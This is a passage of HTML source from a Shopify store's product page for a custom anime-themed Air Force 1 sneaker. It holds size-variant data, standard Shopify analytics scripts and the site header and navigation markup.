1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766415065","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","untranslatedTitle":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766447833","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","untranslatedTitle":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766480601","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 10 M\/ UK 9\/ EU 44","untranslatedTitle":"US 10 M\/ UK 9\/ EU 44"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766513369","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 10.5 M\/ UK 9.5\/ EU 44.5","untranslatedTitle":"US 10.5 M\/ UK 9.5\/ EU 44.5"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766546137","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 11 M\/ UK 10\/ EU 45","untranslatedTitle":"US 11 M\/ UK 10\/ EU 45"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766578905","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 12 M\/ UK 11\/ EU 46","untranslatedTitle":"US 12 M\/ UK 11\/ EU 46"},{"price":{"amount":400.0,"currencyCode":"USD"},"product":{"title":"One Piece Ace X Shabo Anime Custom Air Force 1","vendor":"shecustomize","id":"8177617699033","untranslatedTitle":"One Piece Ace X Shabo Anime Custom Air Force 1","url":"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","type":""},"id":"43928766611673","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256"},"sku":"","title":"US 13 M\/  UK 12\/ EU 47.5","untranslatedTitle":"US 13 M\/  UK 12\/ EU 47.5"}],"purchasingCompany":null},},"https://shecustomize.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"60023603395","storefrontBaseUrl":"https:\/\/shecustomize.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":150.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"One Piece Ace X Shabo Anime Custom Air Force 1\",\"vendor\":\"shecustomize\",\"id\":\"8177617699033\",\"untranslatedTitle\":\"One Piece Ace X Shabo Anime Custom Air Force 1\",\"url\":\"\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1\",\"type\":\"\"},\"id\":\"43928766054617\",\"image\":{\"src\":\"\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256\"},\"sku\":\"\",\"title\":\"Size Guide- Y (Youth) W (Women) M (Men)\",\"untranslatedTitle\":\"Size Guide- Y (Youth) W (Women) M (Men)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8177617699033,"gid":"gid:\/\/shopify\/Product\/8177617699033","vendor":"shecustomize","type":"","handle":"one-piece-ace-x-shabo-anime-custom-air-force-1","variants":[{"id":43928766054617,"price":15000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - Size Guide- Y (Youth) W (Women) M (Men)","public_title":"Size Guide- Y (Youth) W (Women) M (Men)","sku":""},{"id":43928766087385,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","public_title":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","sku":""},{"id":43928766120153,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","public_title":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","sku":""},{"id":43928766152921,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","public_title":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","sku":""},{"id":43928766185689,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","public_title":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","sku":""},{"id":43928766218457,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","public_title":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","sku":""},{"id":43928766251225,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","public_title":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","sku":""},{"id":43928766283993,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","public_title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","sku":""},{"id":43928766316761,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","public_title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","sku":""},{"id":43928766349529,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","public_title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","sku":""},{"id":43928766382297,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","public_title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","sku":""},{"id":43928766415065,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","public_title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","sku":""},{"id":43928766447833,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","public_title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","sku":""},{"id":43928766480601,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 10 M\/ UK 9\/ EU 44","public_title":"US 10 M\/ UK 9\/ EU 44","sku":""},{"id":43928766513369,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 10.5 M\/ UK 9.5\/ EU 44.5","public_title":"US 10.5 M\/ UK 9.5\/ EU 44.5","sku":""},{"id":43928766546137,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 11 M\/ UK 10\/ EU 45","public_title":"US 11 M\/ UK 10\/ EU 45","sku":""},{"id":43928766578905,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 12 M\/ UK 11\/ EU 46","public_title":"US 12 M\/ UK 11\/ EU 46","sku":""},{"id":43928766611673,"price":40000,"name":"One Piece Ace X Shabo Anime Custom Air Force 1 - US 13 M\/  UK 12\/ EU 47.5","public_title":"US 13 M\/  UK 12\/ EU 47.5","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8177617699033,"requestId":"7c7cbae3-56b4-4463-9c77-7420f53e75d2-1769725748"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60023603395,
      theme_id: 138241179865,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shecustomize.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shecustomize.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shecustomize.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60023603395,"isMerchantRequest":null,"themeId":138241179865,"themeCityHash":"7486120311738109729","contentLanguage":"en","currency":"USD","eventMetadataId":"10250935-7cab-4277-84e2-8176a2ea47e6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8177617699033,"requestId":"7c7cbae3-56b4-4463-9c77-7420f53e75d2-1769725748","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43928766054617,"productId":8177617699033,"productGid":"gid:\/\/shopify\/Product\/8177617699033","name":"One Piece Ace X Shabo Anime Custom Air Force 1 - Size Guide- Y (Youth) W (Women) M (Men)","price":"150.00","sku":"","brand":"shecustomize","variant":"Size Guide- Y (Youth) W (Women) M (Men)","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43928766054617,"productId":8177617699033,"productGid":"gid:\/\/shopify\/Product\/8177617699033","name":"One Piece Ace X Shabo Anime Custom Air Force 1 - Size Guide- Y (Youth) W (Women) M (Men)","price":"150.00","sku":"","brand":"shecustomize","variant":"Size Guide- Y (Youth) W (Women) M (Men)","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shecustomize.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://shecustomize.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="60023603395"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138241179865"
  data-theme-name="Symmetry"
  data-theme-version="7.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shecustomize.com/api/collect"
></script>
</head>

<body class="template-product
 cc-animate-enabled">

  <a class="skip-link visually-hidden" href="#content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17086658674905__header" class="shopify-section shopify-section-group-header-group section-header"><style data-shopify>
  .logo img {
    width: 150px;
  }
  .logo-area__middle--logo-image {
    max-width: 150px;
  }
  @media (max-width: 767.98px) {
    .logo img {
      width: 100px;
    }
  }.section-header {
    position: -webkit-sticky;
    position: sticky;
  }</style>
<page-header data-section-id="sections--17086658674905__header" data-cc-animate>
  <div id="pageheader" class="pageheader pageheader--layout-inline-menu-left pageheader--sticky">
    <div class="logo-area container container--no-max">
      <div class="logo-area__left">
        <div class="logo-area__left__inner">
          <button class="mobile-nav-toggle" aria-label="Menu" aria-controls="main-nav"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-menu" aria-hidden="true" focusable="false" role="presentation"><path d="M3 12h18M3 6h18M3 18h18"/></svg></button>
          
            <a class="show-search-link" href="/search" aria-label="Search">
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
              <span class="show-search-link__text">Search</span>
            </a>
          
          
            <div id="proxy-nav" class="navigation navigation--left" role="navigation" aria-label="Primary">
              <div class="navigation__tier-1-container">
                <ul class="navigation__tier-1">
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>
                    </li>
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>
                    </li>
                  
                </ul>
              </div>
            </div>
          
        </div>
      </div>

      <div class="logo-area__middle logo-area__middle--logo-text">
        <div class="logo-area__middle__inner">
          <div class="logo"><a class="logo__link" href="/" title="SHECUSTOMIZE"><span class="logotext">SHECUSTOMIZE</span></a></div>
        </div>
      </div>

      <div class="logo-area__right">
        <div class="logo-area__right__inner">
          
            
              <a class="header-account-link" href="/account/login" aria-label="Account">
                <span class="header-account-link__text visually-hidden-mobile">Account</span>
                <span class="header-account-link__icon mobile-only"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142Z" fill="currentColor"/><path d="M3 18.25c0-2.486 4.542-4 9.028-4 4.486 0 8.972 1.514 8.972 4v3H3v-3Z" stroke="currentColor" stroke-width="1.5"/><circle stroke="currentColor" stroke-width="1.5" cx="12" cy="7" r="4.25"/></g></svg></span>
              </a>
            
          
          
            <a class="show-search-link" href="/search">
              <span class="show-search-link__text visually-hidden-mobile">Search</span>
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
            </a>
          
          <a href="/cart" class="cart-link">
            <span class="cart-link__label visually-hidden-mobile">Cart</span>
            <span class="cart-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="1.5"><path d="M2 9.25h20l-4 12H6z"/><path stroke-linecap="square" d="M12 9V3"/></g></svg></span>
          </a>
        </div>
      </div>
    </div><script src="//shecustomize.com/cdn/shop/t/15/assets/main-search.js?v=41385668864891259371703142463" defer></script>
      <main-search class="main-search "
          data-quick-search="true"
          data-quick-search-meta="false">

        <div class="main-search__container container">
          <button class="main-search__close" aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></button>

          <form class="main-search__form" action="/search" method="get" autocomplete="off">
            <div class="main-search__input-container">
              <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search our store" aria-label="Search" />
              <button class="main-search__button" type="submit" aria-label="Search"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></button>
            </div><script src="//shecustomize.com/cdn/shop/t/15/assets/search-suggestions.js?v=136224079820713396391703142463" defer></script>
              <search-suggestions></search-suggestions></form>

          <div class="main-search__results"></div>

          
        </div>
      </main-search></div>

  <main-navigation id="main-nav" class="desktop-only" data-proxy-nav="proxy-nav">
    <div class="navigation navigation--main" role="navigation" aria-label="Primary">
      <div class="navigation__tier-1-container">
        <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
      </div>
    </div><script class="mobile-navigation-drawer-template" type="text/template">
      <div class="mobile-navigation-drawer" data-mobile-expand-with-entire-link="true">
        <div class="navigation navigation--main" role="navigation" aria-label="Primary">
          <div class="navigation__tier-1-container">
            <div class="navigation__mobile-header">
              <a href="#" class="mobile-nav-back has-ltr-icon" aria-label="Back"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg></a>
              <span class="mobile-nav-title"></span>
              <a href="#" class="mobile-nav-toggle"  aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></a>
            </div>
            <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1-mob">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3-mob">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
            
          </div>
        </div>
        <div class="mobile-navigation-drawer__footer"></div>
      </div>
    </script>
  </main-navigation>

  <a href="#" class="header-shade mobile-nav-toggle" aria-label="Close"></a>
</page-header>

<script>
  theme.inlineNavigationCheck();
  setTimeout(theme.setInitialHeaderHeightProperty, 0);
</script><script type="application/ld+json">
  {
